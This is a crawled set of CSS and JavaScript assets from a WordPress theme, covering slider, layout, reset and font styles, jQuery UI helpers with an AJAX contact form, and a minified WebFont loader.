	margin: 0 0 0 18px;
}

.testimonial-brand img{
	vertical-align: middle;
}
/* =========================================

	DIVIDERS

============================================*/

.d1 {
	position:relative;
	margin: 20px 0 40px;
	height: 20px;
}

.d1 .d1-bg {
	position:absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 20px;
}

.d1 .d1-bg .d1-bg-left {
	float:left;
	width: 50%;
	height: 20px;
	background: url(lib/imgs/divider_soft_gradient.png) no-repeat scroll 0 100%;
}

.d1 .d1-bg .d1-bg-right {
	float:right;
	width: 50%;
	height: 20px;
	background: url(lib/imgs/divider_soft_gradient.png) no-repeat scroll 100% 100%;
}

.d2 {
	display: block;
	margin: 30px -40px 40px;

	padding-left: 40px;
	padding-right: 40px;

	height: 1px;
	background: #EBECEC;
}

.cl .d2 {
	margin-left: 0;
	margin-right: 0;
	margin-top: 10px;
	margin-bottom: 10px;

	padding-left: 0;
	padding-right: 0;
}


/* =========================================

	FRAMED IMAGES

============================================*/
.frame {

}

.image-frame,
.frame img {
	padding: 5px;
	border: 1px solid #f9f9f9;
	-moz-box-shadow: 0 0 5px rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,.3);
	box-shadow: 0 0 5px rgba(0,0,0,.3);
}

.image-frame:hover,
.frame img:hover {
	-moz-box-shadow: 0 0 10px rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 10px rgba(0,0,0,.3);
	box-shadow: 0 0 10px rgba(0,0,0,.3);
}
	
.image-left {
	float:left;
	margin: 20px 20px 20px 10px;
}

.image-right {
	float:right;
	margin: 20px 10px 20px 20px;
}

/* TABLES */	


.table
{
	margin: 0 0 20px;
	text-align: left;
	border-collapse: separate;
	width:100%;
}
.table th
{
	font-size: 14px;
	font-weight: bold;
	padding: 12px 15px;
	border-bottom: 1px solid #E0E4E5;
}
.table td
{
	padding: 10px 15px;
	border-bottom: 1px solid #E4E3DE;
	border-top: 1px solid #fff;
	color:#655a5e;
}
.table .group {
	background: #f9f9f9;
	border-right: 1px solid #E4E3DE;
	max-width:30%;
}

.table tr:hover td
{
	color: #000;
	background: #f1f1f1;
}

/* FLICKR */	

.flickr_container {
}

.flickr_container a {
	float: left;
	margin: 0 10px 15px 0;
}

.flickr_container a img {
	-moz-box-shadow: 0 1px  2px rgba(0,0,0,.3);
	-webkit-box-shadow: 0 1px  2px rgba(0,0,0,.3);
	box-shadow: 0 1px 2px rgba(0,0,0,.3);
}

.flickr_container a:hover img {
	-moz-box-shadow: 0 0 10px rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 10px rgba(0,0,0,.3);
	box-shadow: 0 0 10px rgba(0,0,0,.3);
}

/* CONTACT FORM */	

.contact_form {
	position: relative;
}

.modal-loading {
	background-color: #fff;
	position: absolute;
	width: 100%;
	height: 100%;

	left: 0;
	top: 0;

	background-image: url('lib/imgs/loading_1.gif');
	background-repeat: no-repeat;
	background-position: 50% 50%;
}

.contact_form p label {
	display: block;
	margin-bottom: 5px;
}

.contact_form p input[type="text"] {
	width: 60%;
}

.contact_form p textarea {
	width: 85%;
}

.contact_form p.error input[type="text"],
.contact_form p.error textarea {
	border:	1px solid #ed1c24 !important;
}

/* YES/NO */

.sign_yes {
	width: 20px;
	height:20px;
	display:block;
	background: url(lib/imgs/icons/yes.png) no-repeat scroll 50% 50% transparent;
}
	
.sign_no {
	width: 20px;
	height:20px;
	display:block;
	background: url(lib/imgs/icons/no.png) no-repeat scroll 50% 50% transparent;
}

--- FILE ---
content_type: text/css
request_url: https://politicsmatters.org/wp-content/themes/positive/lib/css/nivo-slider.css?ver=6.8.3
body_size: 558
content:
/*
 * jQuery Nivo Slider v2.5.2
 * http://nivo.dev7studios.com
 *
 * Copyright 2011, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * March 2010
 */
 
 
/* The Nivo Slider styles */
.nivoSlider {
	position:relative;
	margin: auto;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
}
/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:6;
	display:none;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:5;
	height:100%;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
}
/* Caption styles */
.nivo-caption {
	position:absolute;
	left:0px;
	top:0px;
	color:#fff;
	opacity:0.8; /* Overridden by captionOpacity setting */
	z-index:8;
	
	width: 100%;
	height: 100%;
	background: url(../imgs/info-icon.png) no-repeat scroll 50px 10% #000;
	
}
.nivo-caption p {
	padding:10% 0 0;
	margin:0;
}

.nivo-caption span {
	font: 1.4em Arial, Helvetica, sans-serif;
	line-height: 1.4em;
	letter-spacing: -.05em;
	text-shadow: 0 0 1px rgba(0,0,0,5);
	
	display:block;
	position: absolute;
	padding: 0;
	top: 10%;
	
	padding-left: 100px;
}

.nivo-caption h3 {
	color:#fff !important;
	margin:0 !important;	
}

.nivo-caption a {
	display:inline !important;
}
.nivo-html-caption {
    display:none;
}
/* Direction nav styles (e.g. Next & Prev) */

.nivo-directionNav a {
	background-image: url(../imgs/nivo-slider-arrow.png);
	background-repeat: no-repeat;

	position:absolute;
	top:45%;
	z-index:9;
	cursor:pointer;
	width: 40px;
	height: 40px;
	text-indent: -9999px;
}
.nivo-prevNav {
	left:10px;
}
.nivo-nextNav {
	right:10px;
	background-position: -40px 0;
}
/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav {
	position: absolute;
	bottom: 20px;
	right: 20px;	
}

.nivo-controlNav a,
.nivo-controlNav a.active {
	background-image: url(../imgs/nivo-slider-bullet.png);
	background-repeat: no-repeat;
	background-position: 0 0;

}


.nivo-controlNav a {
	float:left;
	width: 16px; height: 16px;
	position:relative;
	z-index:9;
	cursor:pointer;
	text-indent: -9999px;
}

.nivo-controlNav a.active {
	font-weight:bold;
	background-position: 0 -16px;
}

--- FILE ---
content_type: text/css
request_url: https://politicsmatters.org/wp-content/themes/positive/lib/css/mobile.css?ver=6.8.3
body_size: 328
content:
/* Mobile View */
@media (max-width: 980px) { /*DGR*/
	body {
		width: 100%;
		min-width: 0;
	}

	.the-page,
	#blurb {
		width: 95%;
		margin: 0 auto;
	}

	#narrow-container,
	#withsidebar-container  /*,
	#logo-image img */{
		width: 100%;
		float: none;
	}

	#content #content-containers {
		display: -webkit-box;
	    display: -moz-box;
	    display: -ms-flexbox;
	    display: -webkit-flex;
	    display: flex;
	    -webkit-box-orient: vertical;
	    -moz-box-orient: vertical;
	    -webkit-flex-direction: column;
	    -ms-flex-direction: column;
	    flex-direction: column;
	    /* optional */
	    -webkit-box-align: start;
	    -moz-box-align: start;
	    -ms-flex-align: start;
	    -webkit-align-items: flex-start;
    	align-items: flex-start;
	}

	#content #narrow-container {
		-webkit-box-ordinal-group: 2;
	    -moz-box-ordinal-group: 2;
	    -ms-flex-order: 2;
	    -webkit-order: 2;
	    order: 2;
	}

	#content #withsidebar-container {
		-webkit-box-ordinal-group: 1;
	    -moz-box-ordinal-group: 1;
	    -ms-flex-order: 1;
	    -webkit-order: 1;
	    order: 1;
	}

	#withsidebar-container .container {
		height: auto;
	}
	#withsidebar-container .container .homeVideo {
		float: none;
		margin-left: 0;
		margin-bottom: 10px;
	}
	#withsidebar-container .container .homeVideo iframe {
		width: 100%;
	}
	#withsidebar-container .cl_3 {
		width: 32%;
		margin-right: 1%;
	}

	/* Navigation CSS */
	.nav-menu-top {
		display: block;
		position: absolute;
		top: 8px;
		right: 15px;
		z-index: 3;
	}
	.nav-menu-top a {
		display: block;
	}
	.navigation-height {
		min-height: 50px;
		height: auto;
	}
	.navigation-menu-arrow {
		display: none !important;
	}

	#navigation-background,
	#navigation-gradient,
	#navigation-pattern {
		height: 100%;
	}
	#navigation-menu {
		display: none;
		padding-top: 50px;
	}
	ul#navigation-menu-items li {
		float: none;
	}
}

@media (min-width: 980px) {  /*DGR*/
	.nav-menu-top {
		display: none;
	}
}

--- FILE ---
content_type: text/css
request_url: https://politicsmatters.org/wp-content/themes/positive/lib/css/reset.css
body_size: 529
content:
/* 
html5doctor.com Reset Stylesheet
v1.6.1
Last Updated: 2010-09-17
Author: Richard Clark - http://richclarkdesign.com 
Twitter: @rich_clark
*/

html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{background:transparent;border:0;font-size:100%;margin:0;outline:0;padding:0vertical-align:middle;}body{line-height:1em}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}nav ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}a{background:transparent;font-size:100%;margin:0;padding:0vertical-align:baseline;}ins{background-color:#ff9;color:#000;text-decoration:none}mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold;}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}hr{border:0;border-top:1px solid #ccc;display:block;height:1px;margin:1em 0;padding:0}input,select{vertical-align:middle}

/*strong {vertical-align: bottom;}*/

.cloudfw-fatal-error { background: #ed1c24; color: #edd5d6; margin: 0 0 20px; padding: 15px; -moz-border-radius: 3px;  -webkit-border-radius: 3px;  border-radius: 3px; }
.cloudfw-fatal-error a, .cloudfw-fatal-error a:hover  { color: #fff; }
.cloudfw-fatal-error a:hover { text-decoration: underline; }

html.wf-loading, .wait-js { visibility:visible; }
.block { display:block !important; }
.hide { visibility:hidden !important; }
.show { visibility:visible !important; }


.hidden {
 	position: absolute !important;
	left: -10000px !important;
	width:860px;
}


--- FILE ---
content_type: text/css
request_url: https://politicsmatters.org/wp-content/themes/positive/lib/fonts/bebas/load.css
body_size: -58
content:
@font-face {
	/* This declaration targets Internet Explorer */
	font-family: 'BebasNeueRegular';
	src: url('bebasneue-webfont.eot');
}

@font-face {
	/* This declaration targets everything else */
	font-family: 'BebasNeueRegular';
	src: url(//:) format('no404'), url('bebasneue-webfont.woff') format('woff'), url('bebasneue-webfont.ttf') format('truetype'), url('bebasneue-webfont.svg#webfontEYhcxTQ2') format('svg');
	font-weight: normal;
	font-style: normal;
}



--- FILE ---
content_type: application/javascript
request_url: https://politicsmatters.org/wp-content/themes/positive/lib/js/custom.js?ver=6.8.3
body_size: 2375
content:
(function($) {
	var portfolio_mouse_wheel = parseInt($("meta[name=portfolio_mouse_wheel]").attr('content'));

	$.fn.extend({

		/**
		  *	CloudFw Select Current Menu Item
		  *
		  *	@since 1.0
		  */ 
		selectCurrentMenu : function() {

			jQuery.fn.extend({ 

				/* Match Classes */
				matchClasses : function() {

					//this.addClass('passed');

					if ( this.is('.current-menu-item, .current-menu-ancestor, .current-menu-parent, .current_page_parent, .current_page_ancestor, .current_page_item') ) {
						if ( this.parents('.depth-0').length )
							this.parents('.depth-0').last().addClass('current-item-handler');
						else
							this.addClass('current-item-handler');
					}
					this.removeClass('current-menu-item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor current_page_item');
					return this;
				},

				/* Loop Items */
				loopItems : function() {

					if ( this.length ){

						this.each(function(){
							var item = jQuery(this);
							item.matchClasses();

							if ( item.children('.sub-menu').length )
								 item.children('.sub-menu').children().loopItems();

						});

					}

				},

				/* Set Final */
				setCurrentItem : function() {

					var currentItemClass = 'current-menu-item';

					if ( this.find( '.current-item-handler' ).length ){
						if ( this.find( '.current-item-handler' ).is('.special') )
							this.find( '.current-item-handler.special' ).removeClass( 'current-item-handler' ).first().addClass( currentItemClass );
						else
							this.find( '.current-item-handler' ).removeClass( 'current-item-handler' ).first().addClass( currentItemClass );
					}
					else
						this.children().first().addClass( currentItemClass );

				}


			});
			
			/* Run the Plugin */
			return this.each(function() { 				
				var theMenu = jQuery(this);
				var menuItems = theMenu.children();

				menuItems.loopItems();
				theMenu.setCurrentItem();


			}); 
		},

		CloudPortfolio: function() {
			el = this;
			el.children('div').find('a').hover(

			function() {
				el = $(this);
				if (el.hasClass('done')) {
					el.find(".portfolio-overlay").stop().fadeTo(300, 0.8);
				} else {
					el.find("img")
					height = el.find("img").height();
					cont = el.find(".portfolio-content");
					content_height = cont.height();
					content_margin_top = ((height - content_height) / 2);

					cont.css({
						marginTop: content_margin_top
					});
					el.find(".portfolio-overlay").css({
						visibility: 'visible',
						height: height
					}).stop().fadeTo(300, 0.8);
					el.addClass('done');

				}
			}, function() {
				el.find(".portfolio-overlay").stop().fadeTo(300, 0);
			});

		},
		CloudCarousel: function() {
			carousel = this;
			items = carousel.children('div');
			var columns = parseInt(carousel.attr('data-columns'));
			var total_width = 0;
			var length = items.length;

			items.each(function(i) {

				el = $(this);
				total_width += el.outerWidth(true);

				if (i + 1 > columns) {
					el.addClass('no-shadow');
				} else {
					//el.addClass('visibles');	
				}

				el.attr('data-car-id', i + 1);

			});



			carousel.attr('data-max', columns).attr('data-min', 0).wrap('<div class="full-width" style="padding:0 40px; margin:0 -40px; width:860px; overflow:hidden; position:relative;"></div>').css({
				width: total_width
			});
			$('#wide-content').trigger('animated_content');
			in_animate = false;



			$('.carousel-next[data-rel="' + carousel.attr('id') + '"]').click(function() {

				if (in_animate == true) return false;

				carousel = $('#' + $(this).attr('data-rel'));

				carousel_next(carousel, columns, length);

				return false;


			});



			//////////////////////////////////////////////////////////////////
			$('.carousel-previous[data-rel="' + carousel.attr('id') + '"]').click(function() {

				if (in_animate) return false;

				carousel = $('#' + $(this).attr('data-rel'));

				carousel_prev(carousel, columns, length);

				return false;


			});


			//////////////////////////////////////////////////////////////////
			if (portfolio_mouse_wheel == 1) {

				carousel.bind('mousewheel', function(event, delta) {
					if (in_animate) return false;

					if (delta > 0) return carousel_prev($(this), columns, length);
					else return carousel_next($(this), columns, length);

				});

			} // mouse_wheel
		},

		CloudTabs: function() {
			var tab_inprogress;
			var el = this;
			var titles = el.children('.tab_titles').children('li');
			var items = el.children('.tab_contents').children('li');

			var i = 1;

			// Add Numeric Class Tab Contents
			items.each(function() {
				$(this).addClass('tab_' + i);
				i++;
			});

			items.first().show().removeClass('hidden').addClass('currentTab');
			//alert('Showed');
			titles.children('a').click(function() {

				thisel = $(this);
				isie = $.browser.msie;

				if (tab_inprogress == true || thisel.parent('li').hasClass('current')) return false;
				tab_inprogress = true;

				var id = thisel.attr("href");
				var id = id.split('#');
				var id = id[1];

				el.children('.tab_contents').find('.currentTab').hide().removeClass('currentTab').addClass('hidden').fadeOut().fadeIn();
				el.children('.tab_contents').find('.' + id).show().removeClass('hidden').addClass('currentTab');
				tab_inprogress = false;

				el.find('.current').removeClass('current');
				thisel.parent('li').addClass('current');

				$('#wide-content').trigger('animated_content');
				return false;

			});



		},

		CloudToggle: function() {
			var toggle_inprogress;
			var el = this;

			el.find('.toggle-link').click(function() {

				if (toggle_inprogress == true) return false;
				toggle_inprogress = true;

				thisel = $(this);
				isie = $.browser.msie;
				group = el.attr("data-group");

				el.addClass('not');

				if (group && el.hasClass('toggle-closed')) {
					group_el = $('[data-group="' + group + '"]').not('.not');
					if (isie) {
						group_el.find('.toggle-content').hide();
						group_el.removeClass('toggle-opened').addClass('toggle-closed');
					} else {
						group_el.find('.toggle-content').slideUp(function() {

							group_el.removeClass('toggle-opened').addClass('toggle-closed');

						});
					}
				}

				if (el.hasClass('toggle-opened')) {
					if (isie) {
						el.find('.toggle-content').removeClass('not').hide();
						toggle_inprogress = false;
						$('#wide-content').trigger('animated_content');
					} else {
						el.find('.toggle-content').slideUp(function() {
							toggle_inprogress = false;
							$('#wide-content').trigger('animated_content');
						})
					};
					el.removeClass('toggle-opened').removeClass('not').addClass('toggle-closed');
				} else {
					if (isie) {
						el.find('.toggle-content').removeClass('not').show();
						toggle_inprogress = false;
						$('#wide-content').trigger('animated_content');
					} else {
						el.find('.toggle-content').slideDown(function() {
							toggle_inprogress = false;
							$('#wide-content').trigger('animated_content');
						})
					};
					el.removeClass('toggle-closed').removeClass('not').addClass('toggle-opened');
				}

				return false;

			});


		},

		CloudLoadImages: function(options) {

			cli_defaults = {
				after_loading: function() {}
			}

			options = $.extend({}, cli_defaults, options);

			$.each(this, function() {
				$(this).parent('a').hide().after('<span class="load-wrap"></span>');


			});

			$(this).one("load", function() {
				$(this).parent().parent().find('.load-wrap').remove();
				$(this).parent('a').hide().fadeIn();
			}).each(function() {
				if (this.complete) $(this).trigger("load");
				options.after_loading.call();
			});


		},


		CloudSendMessage: function() {
			var el__ = this;
			var contact_inprogress;
			var submitElement = el__.find('.contactsubmit');
			submitElement.prop('disabled', '');


			el__.bind("submit", function(e) {
				e.preventDefault();
				$('<div></div>').addClass('modal-loading').css({
					opacity: .8
				}).appendTo(el__);

				//alert('sending');
				if (contact_inprogress == true) return false;
				contact_inprogress = true;

				if (!ajaxurl) {
					alert('An Error Has Occurred. Please Try Again.');
				}


				submitElement.attr('data-temp-val', submitElement.val()).val('Sending...').prop('disabled', 'true');

				var contactForm_vars = {
					action: 'cloudfw_contact'
				};


				$.ajax({
					type: "POST",
					url: ajaxurl,
					data: $.param(contactForm_vars, true) + "&" + el__.serialize(),
					dataType: 'json',
					success: function(data) {
						try {

							el__.find('.modal-loading').remove();
							el__.find('.errorMessages').slideUp(function() {
								$(this).remove()
							});
							el__.find('.error').removeClass('error');
/*alert(data);
						  	return false;*/

							// Error
							if (data.error) {

								$('<ul></ul>').addClass('errorMessages').css({
									display: 'none'
								}).prependTo(el__);

								// Loop Error Messages
								if ($.isArray(data.message)) {
									$(data.message).each(function(i) {
										$('<li></li>').html(data.message[i]).prependTo($('.errorMessages', el__));
									});
								} else {
									$('<li></li>').html(data.message).prependTo($('.errorMessages', el__));
								}

								el__.find('.errorMessages').slideDown();


								// Add Error Classes For Elemets
								if ($.isArray(data.eClasses)) {
									$(data.eClasses).each(function(i) {
										jQuery('#' + data.eClasses[i], el__).parent().addClass('error');
									});
								}
							}
							// Success
							else {

								el__.html($('<div />').html(data.message).text());

							}

							//alert(data.message);
							contact_inprogress = false;
							submitElement.val(submitElement.attr('data-temp-val')).prop('disabled', '');

						} catch (e) {
							alert('An JS Error Has Occurred.');
						} // try & catch
					},
					error: function(jqXHR, textStatus, errorThrown) {
						alert('ERROR:' + errorThrown);
					}


				});

				return false;

			});

		},


		runPrettyPhoto: function() {

			this.prettyPhoto({
				theme: 'light_square'
			}).after('<span class="plus-ribbon"></span>');


		}



	});




})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://politicsmatters.org/wp-content/themes/positive/lib/js/webfont.js?ver=6.8.3
body_size: 4824
content:
/*
 * Copyright 2011 Small Batch, Inc.
 * 
 * Licensed under the Apache License, Version 2.0 (the "License"); you may not
 * use this file except in compliance with the License. You may obtain a copy of
 * the License at
 * 
 * http://www.apache.org/licenses/LICENSE-2.0
 * 
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS, WITHOUT
 * WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied. See the
 * License for the specific language governing permissions and limitations under
 * the License.
 */
;(function(window,document,undefined){
function i(a){return function(){return this[a]}}var j;function n(a,b){var c=arguments.length>2?Array.prototype.slice.call(arguments,2):[];return function(){c.push.apply(c,arguments);return b.apply(a,c)}};function o(a,b){this.C=a;this.c=b}o.prototype.createElement=function(a,b,c){a=this.C.createElement(a);if(b)for(var d in b)if(b.hasOwnProperty(d))if(d=="style"&&this.c.getName()=="MSIE")a.style.cssText=b[d];else a.setAttribute(d,b[d]);c&&a.appendChild(this.C.createTextNode(c));return a};function p(a,b,c){a=a.C.getElementsByTagName(b)[0];if(!a)a=document.documentElement;if(a&&a.lastChild){a.insertBefore(c,a.lastChild);return true}return false}
function aa(a,b){function c(){document.body?b():setTimeout(c,0)}c()}function q(a,b){if(b.parentNode){b.parentNode.removeChild(b);return true}return false}function r(a,b){return a.createElement("link",{rel:"stylesheet",href:b})}function s(a,b,c){a=b.className.split(/\s+/);for(var d=0,e=a.length;d<e;d++)if(a[d]==c)return;a.push(c);b.className=a.join(" ").replace(/^\s+/,"")}
function t(a,b,c){a=b.className.split(/\s+/);for(var d=[],e=0,f=a.length;e<f;e++)a[e]!=c&&d.push(a[e]);b.className=d.join(" ").replace(/^\s+/,"").replace(/\s+$/,"")}function u(a,b,c){a=b.className.split(/\s+/);b=0;for(var d=a.length;b<d;b++)if(a[b]==c)return true;return false};function v(a,b,c,d,e,f,g,h){this.ta=a;this.Ba=b;this.ea=c;this.da=d;this.ya=e;this.xa=f;this.ca=g;this.Ca=h}j=v.prototype;j.getName=i("ta");j.oa=i("Ba");j.ka=i("ea");j.la=i("da");j.ma=i("ya");j.na=i("xa");j.ja=i("ca");j.v=i("Ca");function x(a,b){this.c=a;this.m=b}var ba=new v("Unknown","Unknown","Unknown","Unknown","Unknown","Unknown",undefined,false);x.prototype.parse=function(){return this.c.indexOf("MSIE")!=-1?ca(this):this.c.indexOf("Opera")!=-1?da(this):this.c.indexOf("AppleWebKit")!=-1?ea(this):this.c.indexOf("Gecko")!=-1?fa(this):ba};
function y(a){var b=z(a,a.c,/(iPod|iPad|iPhone|Android)/,1);if(b!="")return b;a=z(a,a.c,/(Linux|Mac_PowerPC|Macintosh|Windows)/,1);if(a!=""){if(a=="Mac_PowerPC")a="Macintosh";return a}return"Unknown"}function A(a){var b=z(a,a.c,/(OS X|Windows NT|Android) ([^;)]+)/,2);if(b)return b;if(b=z(a,a.c,/(iPhone )?OS ([\d_]+)/,2))return b;if(a=z(a,a.c,/Linux ([i\d]+)/,1))return a;return"Unknown"}
function ca(a){var b=z(a,a.c,/(MSIE [\d\w\.]+)/,1);if(b!=""){var c=b.split(" ");b=c[0];c=c[1];return new v(b,c,b,c,y(a),A(a),B(a,a.m),C(a,c)>=6)}return new v("MSIE","Unknown","MSIE","Unknown",y(a),A(a),B(a,a.m),false)}
function da(a){var b="Unknown",c="Unknown",d=z(a,a.c,/(Presto\/[\d\w\.]+)/,1);if(d!=""){c=d.split("/");b=c[0];c=c[1]}else{if(a.c.indexOf("Gecko")!=-1)b="Gecko";d=z(a,a.c,/rv:([^\)]+)/,1);if(d!="")c=d}if(a.c.indexOf("Version/")!=-1){d=z(a,a.c,/Version\/([\d\.]+)/,1);if(d!="")return new v("Opera",d,b,c,y(a),A(a),B(a,a.m),C(a,d)>=10)}d=z(a,a.c,/Opera[\/ ]([\d\.]+)/,1);if(d!="")return new v("Opera",d,b,c,y(a),A(a),B(a,a.m),C(a,d)>=10);return new v("Opera","Unknown",b,c,y(a),A(a),B(a,a.m),false)}
function ea(a){var b=y(a),c=A(a),d=z(a,a.c,/AppleWebKit\/([\d\.\+]+)/,1);if(d=="")d="Unknown";var e="Unknown";if(a.c.indexOf("Chrome")!=-1)e="Chrome";else if(a.c.indexOf("Safari")!=-1)e="Safari";else if(a.c.indexOf("AdobeAIR")!=-1)e="AdobeAIR";var f="Unknown";if(a.c.indexOf("Version/")!=-1)f=z(a,a.c,/Version\/([\d\.\w]+)/,1);else if(e=="Chrome")f=z(a,a.c,/Chrome\/([\d\.]+)/,1);else if(e=="AdobeAIR")f=z(a,a.c,/AdobeAIR\/([\d\.]+)/,1);var g=false;if(e=="AdobeAIR"){g=z(a,f,/\d+\.(\d+)/,1);g=C(a,f)>2||
C(a,f)==2&&parseInt(g,10)>=5}else{g=z(a,d,/\d+\.(\d+)/,1);g=C(a,d)>=526||C(a,d)>=525&&parseInt(g,10)>=13}return new v(e,f,"AppleWebKit",d,b,c,B(a,a.m),g)}
function fa(a){var b="Unknown",c="Unknown",d=false;if(a.c.indexOf("Firefox")!=-1){b="Firefox";var e=z(a,a.c,/Firefox\/([\d\w\.]+)/,1);if(e!=""){d=z(a,e,/\d+\.(\d+)/,1);c=e;d=e!=""&&C(a,e)>=3&&parseInt(d,10)>=5}}else if(a.c.indexOf("Mozilla")!=-1)b="Mozilla";e=z(a,a.c,/rv:([^\)]+)/,1);if(e=="")e="Unknown";else if(!d){d=C(a,e);var f=parseInt(z(a,e,/\d+\.(\d+)/,1),10),g=parseInt(z(a,e,/\d+\.\d+\.(\d+)/,1),10);d=d>1||d==1&&f>9||d==1&&f==9&&g>=2||e.match(/1\.9\.1b[123]/)!=null||e.match(/1\.9\.1\.[\d\.]+/)!=
null}return new v(b,c,"Gecko",e,y(a),A(a),B(a,a.m),d)}function C(a,b){a=z(a,b,/(\d+)/,1);if(a!="")return parseInt(a,10);return-1}function z(a,b,c,d){if((a=b.match(c))&&a[d])return a[d];return""}function B(a,b){if(b.documentMode)return b.documentMode};function ga(a,b,c,d){this.a=a;this.f=b;this.L=c;this.j=d||ha;this.g=new D("-")}var ha="wf";function E(a){s(a.a,a.f,a.g.e(a.j,"loading"));G(a,"loading")}function H(a){t(a.a,a.f,a.g.e(a.j,"loading"));u(a.a,a.f,a.g.e(a.j,"active"))||s(a.a,a.f,a.g.e(a.j,"inactive"));G(a,"inactive")}function ia(a){t(a.a,a.f,a.g.e(a.j,"loading"));t(a.a,a.f,a.g.e(a.j,"inactive"));s(a.a,a.f,a.g.e(a.j,"active"));G(a,"active")}function G(a,b,c,d){a.L[b]&&a.L[b](c,d)};function ja(){this.V={}}function ka(a,b){var c=[];for(var d in b)if(b.hasOwnProperty(d)){var e=a.V[d];e&&c.push(e(b[d]))}return c};function I(a,b,c,d,e){this.a=a;this.s=b;this.t=c;this.p=d;this.F=e;this.N=0;this.$=this.U=false}I.prototype.watch=function(a,b,c,d){for(var e=a.length,f=0;f<e;f++){var g=a[f];b[g]||(b[g]=["n4"]);this.N+=b[g].length}if(d)this.U=d;for(f=0;f<e;f++){g=a[f];d=b[g];for(var h=c[g],m=0,k=d.length;m<k;m++){var l=d[m],w=this.s,F=g;s(w.a,w.f,w.g.e(w.j,F,l,"loading"));G(w,"fontloading",F,l);w=n(this,this.ga);F=n(this,this.ha);new J(w,F,this.a,this.t,this.p,this.F,g,l,h)}}};
I.prototype.ga=function(a,b){var c=this.s;t(c.a,c.f,c.g.e(c.j,a,b,"loading"));t(c.a,c.f,c.g.e(c.j,a,b,"inactive"));s(c.a,c.f,c.g.e(c.j,a,b,"active"));G(c,"fontactive",a,b);this.$=true;K(this)};I.prototype.ha=function(a,b){var c=this.s;t(c.a,c.f,c.g.e(c.j,a,b,"loading"));u(c.a,c.f,c.g.e(c.j,a,b,"active"))||s(c.a,c.f,c.g.e(c.j,a,b,"inactive"));G(c,"fontinactive",a,b);K(this)};function K(a){if(--a.N==0&&a.U)a.$?ia(a.s):H(a.s)};function J(a,b,c,d,e,f,g,h,m){this.ba=a;this.pa=b;this.a=c;this.t=d;this.p=e;this.F=f;this.sa=new L;this.q=new M;this.Q=g;this.P=h;this.ia=m||N;this.va=O(this,P);this.wa=O(this,Q);this.Y=R(this,P);this.Z=R(this,Q);this.Aa=f();this.M()}var P="arial,'URW Gothic L',sans-serif",Q="Georgia,'Century Schoolbook L',serif",N="BESs";J.prototype.M=function(){var a=this.t.G(this.Y),b=this.t.G(this.Z);if(this.va!=a||this.wa!=b)S(this,this.ba);else this.F()-this.Aa<5E3?la(this):S(this,this.pa)};
function la(a){a.p(function(b,c){return function(){c.call(b)}}(a,a.M),50)}function S(a,b){q(a.a,a.Y);q(a.a,a.Z);b(a.Q,a.P)}function O(a,b){b=R(a,b,true);var c=a.t.G(b);q(a.a,b);return c}function R(a,b,c){var d=a.q.expand(a.P);b=a.a.createElement("span",{style:"position:absolute;top:-999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;font-family:"+(c?"":a.sa.quote(a.Q)+",")+b+";"+d},a.ia);p(a.a,"body",b);return b};function T(a,b,c,d,e){this.a=a;this.R=b;this.f=c;this.p=d;this.c=e;this.H=this.I=0}T.prototype.o=function(a,b){this.R.V[a]=b};T.prototype.load=function(a){var b=new ga(this.a,this.f,a);this.c.v()?ma(this,b,a):H(b)};T.prototype.qa=function(a,b,c,d){if(d)a.load(n(this,this.ua,b,c));else{a=--this.I==0;this.H--;if(a)this.H==0?H(b):E(b);c.watch([],{},{},a)}};T.prototype.ua=function(a,b,c,d,e){var f=--this.I==0;f&&E(a);this.p(n(this,function(g,h,m,k,l){g.watch(h,m||{},k||{},l)},b,c,d,e,f))};
function ma(a,b,c){c=ka(a.R,c);a.H=a.I=c.length;for(var d=new I(a.a,b,{G:function(h){return h.offsetWidth}},a.p,function(){return(new Date).getTime()}),e=0,f=c.length;e<f;e++){var g=c[e];g.w(a.c,n(a,a.qa,g,b,d))}};function D(a){this.ra=a||na}var na="-";D.prototype.e=function(){for(var a=[],b=0;b<arguments.length;b++)a.push(arguments[b].replace(/[\W_]+/g,"").toLowerCase());return a.join(this.ra)};function L(){this.X="'"}L.prototype.quote=function(a){var b=[];a=a.split(/,\s*/);for(var c=0;c<a.length;c++){var d=a[c].replace(/['"]/g,"");d.indexOf(" ")==-1?b.push(d):b.push(this.X+d+this.X)}return b.join(",")};function M(){this.A=oa;this.k=pa}var oa=["font-style","font-weight"],pa={"font-style":[["n","normal"],["i","italic"],["o","oblique"]],"font-weight":[["1","100"],["2","200"],["3","300"],["4","400"],["5","500"],["6","600"],["7","700"],["8","800"],["9","900"],["4","normal"],["7","bold"]]};function U(a,b,c){this.S=a;this.za=b;this.k=c}U.prototype.compact=function(a,b){for(var c=0;c<this.k.length;c++)if(b==this.k[c][1]){a[this.S]=this.k[c][0];return}};
